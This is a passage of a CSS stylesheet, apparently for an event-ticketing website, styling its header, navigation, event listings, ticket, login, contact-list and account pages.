 src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"), url("../fonts/flaticon.woff") format("woff"), url("../fonts/flaticon.ttf") format("truetype"), url("../fonts/flaticon.svg") format("svg");
 font-weight: normal;
 font-style: normal;
}
/**********  COMMON CSS  ***********/

body {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 13px;
	background-color: #f7f7f7;
	margin: 0;
	padding: 0;
}
table {
        width: 100%;text-align: center;
}

.clear {
	clear: both;
}
a {
	text-decoration: none;
	color: #fe7525;
}
a:hover, a:focus {
	text-decoration: none;
	color: #1B1B1B;
	outline: none;
}
.plr {
	padding-left: 10px;
	padding-right: 10px;
}
.btn-common .facebook_icon, .btn-common .btn-event, .btn-common .twitter_icon, .btn-common .linkedin_icon, .btn-common .google_icon {
	width: 100%;
	display: inline-block;
}
.view a {
	text-decoration: underline;
}
.login-link a:hover, .event a:hover, .links a:hover, .learn a:hover {
	color: #fe7525;
}
.expert a:hover, .add-new li a:hover, .select-all li a:hover, .add-event a:hover, .acc a:hover, .agree p a:hover, .reg a:hover, .show a:hover, .show-hide li a:hover, .withdrw a:hover {
	color: #000;
}
.view a:hover {
	text-decoration: none;
}
.pl15 {
	padding-left: 15px;
}
/***********  END COMMON CSS *************/

/*** css for header1 ***/
.log_link {
	position: relative;
}
.login-link ul {
	margin-bottom: 0px;
}
.navbar-nav>li>a.bullet_log {
	margin-left: 10px;
	padding-left: 30px;
	padding-right: 0px;
	margin-right: 10px;
	background-image: url(../images/userIcon.png) !important;
	background-repeat: no-repeat !important;
	background-position: 0px center !important;
}
.navbar-nav>li>a.bullet_log .top_user_name {
	vertical-align: bottom;
	max-width: 120px;
	display: inline-block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.bullet_log > i {
	/*margin-left: -4px;*/
	font-size: 13px;
}
a.bullet_log > i:after {
	content: "\e114";
	color: #FFF;
	position: absolute;
	top: -2px;
	left: 0px;
}
.bullet_log:focus {
	color: #FFF;
	text-decoration: none;
}
.maxHeight {
	max-height: 282px !important;
}
.navbar-nav.navbar-right {
	margin-top: 11px;
}
.navbar-nav>li>a {
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.navbar-nav>li>a:hover, .navbar-nav>li>a:focus {
	color: #fe7525;
	background: transparent;
}
.navbar-nav>li>a.btnCreateEvent {
	background-color: #fe7525;
	color: #FFF;
	border-radius: 5px;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
	margin-left: 10px;
}
.navbar-nav>li>a.btnCreateEvent:hover {
	box-shadow: 0 0 8px 1px #a41a4b inset;
}
.log_div {
	position: absolute;
	left: 0px;
	z-index: 100;
	width: 100%;
}
.user_menu {
	background: #FFFFFF;
	padding: 0px;
	text-align: left;
	display: none;
	margin: 0px;
	position: absolute;
	width: 300px;
	right: 0px;
	top: 59px;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	border: 1px solid #EEE;
	border-top: none;
	border-right: none;
}
.user_menu li {
	width: 50%;
	list-style: none;
	float: left;
	border-top: 1px solid #EEE;
	border-right: 1px solid #EEE;
	text-align: center;
}
.user_menu li a {
	display: block;
	padding: 15px 10px;
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.user_menu li a span {
	display: block;
}
.user_menu li a i {
	font-size: 25px;
	margin-bottom: 7px;
}
.user_menu li a:hover {
	background-color: #fe7525;
	color: #FFFFFF !important;
}
.log-drop {
	position: relative;
	display: inline-block;
}
.open .user_menu {
	display: block;
}
.open > .bullet_log, .bullet_log:hover {
	background-color: transparent !important;
	color: #fe7525;
}
/*** End header1 ***/


/* css for header */
.top-header {
	background: #fe7525;
	height: 10px;
}
.header {
	background: #FFFFFF;
	margin: 0;
	box-shadow: 0 2px 0 0 rgba(0, 0, 0, .2);
}
.navbar-header.top-left > a {
	display: inline-block;
	padding-top: 10px;
	padding-bottom: 10px;
	height: inherit;
}
.top-left img {
	width: 100%;
}
.top-right {
	padding-top: 5px;
}
.login-link ul li a, .event li a {
	font-size: 14px;
	padding-right: 10px;
}
.login-link ul li {
// border-right:1px solid #fff;
	display: inline-block;
}
.login-link {
	margin-bottom: 15px;
	margin-top: 5px;
}
.event {
	margin-right: 0 !important;
}
.event li {
	display: inline-block;
}
.event li a:hover, .event li a:focus {
	background: transparent;
}
/*.back-img{
	height:300px;
}*/
.image {
	background: url('../images/heroImg1.jpg') no-repeat;
	background-size: cover;
	height: 100%;
	padding-top: 120px;
	padding-bottom: 120px;
}
.back-img .page-wrap h3 {
	margin-top: 0px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 35px;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    line-height: 1em;
}
.back-img .page-wrap p {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 300;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}
.back-img .page-wrap a {
	margin-top: 20px;
	display: inline-block;
	background: rgba(255, 255, 255, 0.2);
	/*padding: 15px 40px;*/
	  padding: 10px 25px;
	font-size: 16px;
	font-weight: 700;
	border-radius: 5px;
	border: 2px solid #FFF;
	text-transform: uppercase;
	color: #FFF;
	text-decoration: none;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.back-img .page-wrap a:hover {
	background-color: #FFF;
	color: #757575;
}
.home-banner .carousel-inner
{
/*height: 400px;*/
}
.home-banner .carousel-inner>.item
{
height: 400px;
}
.page-wrap {
	color: #fff;
	text-align: center;
	margin: 0 auto;
}
.cevnt {
	display: inline;
}
.learn {
	display: inline-block;
}
/* End Header */

/* Section css */

.josef {
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	margin-bottom: 10px;
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.05);
}
.josef h2 {
	font-size: 17px;
	margin-top: 0;
	margin-bottom: 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.josef > a img {
	width: 100%;
	-webkit-transition: -webkit-transform 800ms ease-in-out;
	-moz-transition: -moz-transform 800ms ease-in-out;
	-o-transition: o-transform 800ms ease-in-out;
	transition: transform 800ms ease-in-out;
}
.tour {
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	color: #676767;
	min-height: 144px;
}
.tour h2 a {
	color: #fe7525;
	font-weight: 400;
	line-height: 25px;
}
.tour p {
	margin-bottom: 7px;
}
.josef:hover .tour h2 a {
	color: #fe7525;
	text-decoration: underline;
}
.josef > a {
	display: block;
	margin: 5px;
	overflow: hidden;
}
.josef:hover a img {
	-webkit-transform: scale(1.07);
	-moz-transform: scale(1.07);
	-o-transform: scale(1.07);
	transform: scale(1.07);
}
.world-tour ul li {
	list-style: none;
	margin-bottom: 5px;
	padding-left: 0;
}
.org-by {
	padding-left: 10px;
}
.org-by a, .org-by h5, .org-by a, .org-by h6, .org-by p, .org-by span {
	color: #676767;
}
.org-by a, .org-by h5 {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
}
.org-by p {
	margin: 0;
}
.event-webpage .red-event, .event-webpage .red-one {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 0px 15px;
	margin: 0px;
	border: 1px solid #ddd;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-webpage .red-one {
	margin-right: 0px;
	float: left;
	width: 65px;
}
/*.event-webpage .red-event {
	width: 91.50%;
	float: right;
	padding-left: 10px;
}*/
.event-detail {
	background: #fff;
	margin-bottom: 20px;
	padding: 0;
	border: 1px solid #ddd;
	border-top: 1px solid transparent;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-detail li {
	list-style: none;
	padding-left: 0;
}
.event-detail .event-img img {
	width: 100%;
	padding-top: 20px;
	padding-left: 20px;
}
/*.event-detail p {
	padding-left: 20px;
}*/
.add-event a {
	color: #fe7525;
	font-size: 16px;
}
.add-event {
	margin: 10px;
}
/*.mr{
	margin-right:30px;
}*/

.mtitle {
	margin: 40px 0px 15px 0px;
}
.mtitle h3 {
	font-size: 27px;
	margin: 0px;
}
/* End Section  */

/* footer css */
.footer {
	background: #333;
}
.first-footer {
	border-bottom: 1px solid #0E0E0E;
}
.second-footer {
	border-top: 1px solid #525252;
}
.second-footer p {
	color: #666;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	font-size: 15px;
}
.footer-list ul li {
	list-style: none;
	display: inline;
	padding: 0px 4px;
	word-spacing: 3px;
}
.footer-list ul li a {
	color: #ccc;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 17px;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.footer-list ul li a:hover {
	color: #fe7525;
}
.footer-list ul {
	padding: 0px;
	margin-top: 40px;
	margin-bottom: 20px;
}
.address li {
	list-style: none;
	color: #fff;
}
.address {
	margin-top: 10px;
	padding: 0;
}
.arrow-img img {
	width: 65px;
	margin-top: 10px;
}
.fussio p {
	float: right;
	color: #fff;
	padding: 30px 0px;
}
.fussio img {
	margin-left: 5px;
	margin-bottom: 8px;
}
.mb {
	margin-bottom: 20px;
}
.mt {
	margin-top: 20px;
}
.pt {
	padding-top: 20px;
}
.pb {
	padding-bottom: 20px;
}
.pr {
	padding-right: 0;
}
.pl {
	padding-left: 0;
}
.mb10 {
	margin-bottom: 10px;
}
.mt10 {
	margin-top: 10px;
}
.pt10 {
	padding-top: 10px;
}
.pt5 {
	padding-top: 5px;
}
.pd0 {
	padding: 0;
}
.pd15 {
	padding: 15px;
}

.links li:last-child, .login-link li:last-child, .select-all ul li:last-child {
	border: none;
}
/* End */

/* Add_event css*/
input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea, select {
 width: 100%;
 box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.2) inset;
 line-height: 29px;
 border: 0;
 border-radius: 5px;
 outline: none;
 color: #666666;
 font-size: 12px;
 padding: 4px 10px;
 height: 44px;
}
.event-title input, .event-title select, .event-title textarea {
	border: 1px solid #dedede;
	box-shadow: none;
	font-size: 14px;
}
input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus, textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
 -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
 -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
 transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.event-title label {
	font-size: 14px;
	margin-top: 0px !important;
	font-weight: 300;
}
.comment, .date h1, .add-finca strong, .reg a, .view a, .withdrw a, .show a {
	color: #fe7525;
}
.lable-rite {
	text-align: right;
}
.expert a, .mievnt a {
	color: #fe7525;
	margin-right: 10px;
	font-size: 14px;
}
.event-detail h3 {
	text-align: center;
	font-size: 22px;
	margin: 0;
	padding-bottom: 20px;
}
.free-tckt li, .save-preview li {
	display: inline-block;
	margin-right: 20px;
}
.add-new a:hover, .expert a:hover, .mievnt a:hover {
	background: transparent;
}
.bimg img {
	width: 36px;
}
.mapimg img {
	padding-left: 20px;
	width: 100%;
}
.browse {
	margin-top: 10px;
}
.add-new ul li {
	display: inline;
}
.add-new li a {
	color: #fe7525;
}
.setting i {
	top: 5px;
	font-size: 30px;
	color:#333;
}
.tbl-ticket> tbody>tr>th, .tck-type> tbody>tr>th {
	border-top: none;
	font-weight: normal;
	font-size: 14px;
}
.tbl-ticket> tbody>tr>td {
	border-bottom: 1px solid #ddd;
}
.select-pad {
	padding-bottom: 10px;
	padding-top: 8px;
	max-height: 38px;
}
.text-editor img {
	width: 100%;
}
.lable-rite span {
	color: #fe7525;
}
.tool {
	/*padding-left: 0;
    top: 20px;
    */
}
.back-grey {
	background: #FCFCFC;
}
.pre {
	position: relative;
}
.pab {
	position: absolute;
}
.docs-tooltip {
	display: none;
	position: absolute;
	width: 160px;
	background-color: #ededed;
	border: 1px solid #ddd;
	height: auto;
	top: 28px;
	left: -130px;
	z-index: 10000;
	border-radius: 5px;
	padding: 7px;
	color: #7d7d7d;
}
.docs-tooltip span {
	float: right;
}
.botm-bodr {
	border-top: 1px solid #bab9ba;
	margin-top: 5px;
}
.docs-tooltip:before {
	position: absolute;
	content: "";
	top: -21px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.docs-tooltip:after {
	position: absolute;
	content: "";
	top: -20px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.tool-hover {
	cursor: pointer;
}
.tool-hover:hover .docs-tooltip {
	display: block;
}
.red-line {
	margin: 19px 0px;
	position: relative;
	text-align: center;
}
.red-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.red-line h4 {
	background-color: #272726;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* siembra page css */


.festival {
	border-top: 2px solid #DADADA;
}
.date ul li {
	background: #fe7525;
	border: 1px solid #e8e7e6;
	font-size: 18px;
	color: #fff;
	padding: 10px;
	list-style: none;
}
.date h1 {
	margin-left: 10px;
}
.add-finca, .content p, .name p {
	font-size: 14px;
}
.add-finca strong i {
	margin-right: 5px;
}
.add-finca h4 {
	margin-top: 0;
	color: #000000;
}
.open-air {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow: hidden;
}
.pt15 {
	padding-top: 15px;
}
.bgw {
	background-color: #FFF;
}
.share-event {
	background: #272726;
}
.open-air .lucha img {
	width: 100%;
	height: 381px;
}
.lucha, .content {
	padding-left: 0;
}
.buy-tiket {
	padding: 20px 0;
}
.buy-tiket .btn-event {
	width: 100%;
	display: inline-block;
}
.share-event h4 {
	color: #fff;
	padding-bottom: 20px;
}
.btn-common a {
	color: #fff;
	text-decoration: none;
	padding: 10px 15px;
	border-radius: 5px;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-common a > img {
	margin-right: 5px;
}
.facebook_icon {
	background: #3B5998;
	margin-bottom: 10px;
}
.facebook_icon:hover {
	box-shadow: 0 0 8px 1px #152C5Cinset;
}
.twitter_icon {
	background: #48b5e7;
}
.twitter_icon:hover {
	box-shadow: 0 0 8px 1px #2F93C0 inset;
}
.google_icon {
	background: #d95232;
}
.google_icon:hover {
	box-shadow: 0 0 8px 1px #A43B22 inset;
}
.linkedin_icon {
	background: #007bb6;
}
.linkedin_icon:hover {
	box-shadow: 0 0 8px 1px #026392 inset;
}
.facebook ul li {
	display: inline;
	padding-right: 5px;
	list-style: none;
}
.pl {
	padding-left: 10px;
}
.ical_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 10px;
	border-radius: 5px;
	font-size: 14px;
}
.who-go .panel-heading {
	color: #fff;
	background-color: #fe7525;
	border-color: #e8e7e8;
}
.organizer {
	background: #e8e7e8;
	margin: 10px -15px 15px -15px;
	padding: 5px 15px;
}
.organizer h4 {
	color: #000;
}
.profile a {
	color: #000;
	text-decoration: underline;
}
.contact_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 20px;
	border-radius: 5px;
	font-size: 18px;
	width: 100%;
	display: inline-block;
}
.map img {
	width: 100%;
}
.map {
	width: 100%;
	height: 200px;
}
.org-line {
	margin: 18px 0px;
	position: relative;
	text-align: center;
}
.org-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.org-line h4 {
	background-color: #e8e7e8;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* End */

/* Ticket-information page */

.tkt-img img {
	width: 100%;
}
.tkt-img {
	padding-right: 0;
	padding-left: 0;
}
.br {
	border-radius: 0;
}
.brtl {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.smallFont {
	background: url("../images/themes/bl1.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 13px;
	padding: 10px 25px;
	font-weight: 300;
}
.mediumFont {
	background: url("../images/themes/bl2.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 15px;
	padding: 10px 38px;
}
.largeFont {
	background: url("../images/themes/bl3.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 18px;
	padding: 10px 50px;
}
/* End */

/* Login-signup page css*/

.ls-tab .login {
	padding-right: 0;
	padding-left: 0;
}
.ls-tab .signup {
	padding-left: 0;
	margin-left: 0;
	padding-right: 0;
}
.ls-tab>li.active>a, .ls-tab>li.active>a:hover, .ls-tab>li.active>a:focus {
	color: #333;
	background: #18d26e !important;
	box-shadow: none;
}
.ls-tab .signup a, .ls-tab .login a {
	font-size: 15px;
	background: #FAFAFA;
	color: #333;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.ls-tab .signup a:hover, .ls-tab .login a:hover {
	background: #FAFAFA;
	box-shadow: 0 0 8px 1px #EBEBEB inset;
}
.agree p, .acc a, .mt a, .lgfb a {
	font-size: 14px;
}
.agree p a, .acc a {
	color: #fe7525;
}
.acc {
	margin-top: -30px;
}
.login-fb {
	background: #272726;
}
.red-botom {
	border-bottom: 1px solid #fe7525;
}
.lgfb {
	padding: 20px 10px;
}
.ls-tab li a {
	border-radius: 0;
}
/* End*/

/* contact_list page css */

.edit-delt li {
	padding-right: 0px;
}
.edit-delt li a {
	padding: 0px 0px;
}
.edit-delt li a:hover {
	background: transparent;
}
/*.edit-delt li img:hover{
	background:url('../images/blue-img.png');
}*/
.del-icon i {
	font-size: 20px;
	top: 3px;
	color: #000;
}
.del-icon i:hover {
	color: #fe7525;
}
.mess-icon img {
	margin-top: 2px;
}
.contct-table {
	border: 1px solid #e8e7e8;
	margin-bottom: 0px;
}
.contct-table > thead>tr>th {
	font-size: 15px;
	color: #333;
	background: #FAFAFA;
	padding: 10px;
}
.contct-table > tbody>tr>td {
	border-bottom: 1px solid #e8e7e8;
	border-top: 0;
	padding: 10px;
	vertical-align: middle;
}
.paging li a {
	margin-right: 10px;
	color: #000;
}
.paging .active {
	color: #4b9ad4;
}
.select-all ul {
	padding: 0;
}
.select-all ul li {
	display: inline-block;
	border-right: 1px solid #000;
	padding-left: 10px;
	padding-right: 10px;
	list-style: none;
}
.select-all ul li a {
	color: #fe7525;
}
/* End */

.lable-rite .white {
	color: #fff;
}
/* Edit-profile page */
.event-webpage .width100 {
	width: 100%;
}
/* End */

/* Myevent page */
.all-list, .abut-org {
	padding-left: 0;
	background: #fe7525;
}
.all-list li, .abut-org li {
	padding: 8px 20px;
	font-size: 14px;
	display: inline-block;
	color: #ffffff;
}
.all-list li:hover {
	background: #fff;
	color: #000;
}
/* End */

/* Myprofile page */

.name h3, .name a {
	color: #000;
}
.man img {
	width: 100%;
}
.fbpd {
	padding: 12px 1px;
}
.twpd {
	padding: 12px 15px;
}
.man p {
	color: #ffffff;
	font-size: 14px;
}
.fb img {
	margin-right: -8px;
}
/* End */

/* Print_ticket page */
.ord-img img {
	width: 100%;
}
.prnt-tckt {
	padding: 10px 53px;
}
/* End */





/********* set icon-images ***********/

.edit-delt li {
	margin-right: 10px;
}
/* icon1 */
.edit-delt li.icon1 a {
	background: url(../images/page-line.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon1 a:hover {
	background: url(../images/page-line-hover.png) no-repeat;
}
/* icon2 */
.edit-delt li.icon2 a {
	background: url(../images/page.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon2 a:hover {
	background: url(../images/page-hover.png) no-repeat;
}
/* icon4 */
.edit-delt li.icon4 a {
	background: url(../images/mes.png) no-repeat;
	background-position: left;
	width: 24px;
	height: 22px;
}
.edit-delt li.icon4 a:hover {
	background: url(../images/mes-hover.png) no-repeat;
	background-position: left;
}
/* icon5 */
.edit-delt li.icon5 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon5 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon6 */
.edit-delt li.icon6 a {
	background: url(../images/messg.png) no-repeat;
	background-position: left;
	width: 28px;
	height: 22px;
}
.edit-delt li.icon6 a:hover {
	background: url(../images/messg-hover.png) no-repeat;
	background-position: left;
}
/* icon7 */
.edit-delt li.icon7 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon7 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon8 */
.edit-delt li.icon8 a {
	background: url(../images/eye.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon8 a:hover {
	background: url(../images/eye-hover.png) no-repeat;
	background-position: left;
}
/* icon9 */
.edit-delt li.icon9 a {
	background: url(../images/right.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon9 a:hover {
	background: url(../images/right-hover.png) no-repeat;
	background-position: left;
}
/*****************  Css for manage-account page ************************/
.pb40 {
	padding-bottom: 40px;
}
.halfacc p, .url p {
	font-size: 14px;
}
.halfacc p span {
	color: #fe7525;
}
.change {
	text-align: right;
}
.buyer h2 {
	margin-top: 0px;
	margin-left: 10px;
	font-size: 26px;
}
.ml10 {
	margin-left: 10px;
}
.admin p {
	font-size: 14px;
	margin-left: 20px;
}
.show-hide li a {
	color: #fe7525;
	font-size: 15px;
}
.show-hide li {
	padding: 10px 0px;
	border-bottom: 1px solid #e7e7e8;
}
.mr15 {
	margin-right: 15px;
}
.tal {
	text-align: left;
}
.upload span {
	color: #fff;
	background: #3cc4f3;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.datepicker-days td, .datepicker-days th {
	text-align: center;
	padding: 8px !important;
}
.datepicker-days td {
	cursor: pointer;
	border-radius: 5px;
}
.datepicker-days td:hover {
	background-color: #eeeeee;
}
.datepicker-days .active {
	background-color: #fe7525;
	border-radius: 5px;
	color: #FFF;
}
.event_detail img {
	max-width: 100%;
	max-height: 100%;
}
.hide_content {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.hide_content h4 {
	background: none repeat scroll 0 0 #ffffff;
	font-size: 16px;
	left: 25%;
	margin-top: -24px;
	padding: 5px 10px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 50%;
}
.event-body {
	background-color: #fff;
}
.event-title textarea {
	resize: vertical;
	height: 150px;
}
.save-preview2 {
	margin: 0;
	padding: 0;
}
.save-preview2 li {
	float: left;
	width: 100%;
	height: 100%;
	list-style: none;
}
.save-preview3 li {
	float: left;
	width: 162px;
	padding: 2px;
	height: 100%;
	list-style: none;
}
.btn-event2, .btn-event, .btn-eventgrey {
	text-align: center;
	background: #fe7525;
	padding: 12px 15px;
	display: block;
	font-size: 15px !important;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
	border: none !important;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-event2:hover, .btn-event2:focus, .btn-event:hover, .btn-event:focus {
	box-shadow: 0 0 8px 1px #a41a4b inset;
	color:#FFF;
}
.btn-eventgrey {
	background:#666;
}
.btn-eventgrey:hover, .btn-eventgrey:focus {
	box-shadow: 0 0 8px 1px #333 inset;
	color:#FFF;
}
.right-side1 a {
	font-size: 20px;
}
.status-tab {
	background-color: #FAFAFA;
}
.status-tab li {
	font-size: 14px;
	color: #fff;
	font-weight: 100;
}
.status-tab li a:hover {
	background-color: #e32823;
}
.status-tab li.active a:hover {
	background-color: #fff;
	color: #1e1f1d;
}
.status-tab li.active a {
	background-color: #fff !important;
	color: #1e1f1d;
}
.status {
	padding: 20px;
}
.status article {
	font-size: 17px;
	font-weight: 100;
	color: #1e1e1c;
}
.status span {
	font-weight: 700;
	font-size: 17px;
	color: #fe7525;
}
.ticket-parent {
	border-left: 1px solid #ccc;
}

.ticket-detail span {
	font-weight: 600;
	font-size: 30px;
	color: #fe7525;
}
.ticket-detail article {
	font-size: 14px;
	color: #1e1e1c;
}
.ticket-detail a {
	font-size: 11px;
	color: #fe7525;
	display: block;
}
#attend p.noattend {
	font-size: 14px;
	color: #1e1e1c;
}
.eventdash-link {
	color: #333;
	background-color: #f5f5f5;
	font-size: 20px;
	display: block;
	padding: 15px;
	margin: 0px;
	border-bottom: 1px solid #ddd;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.accountSidebar {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
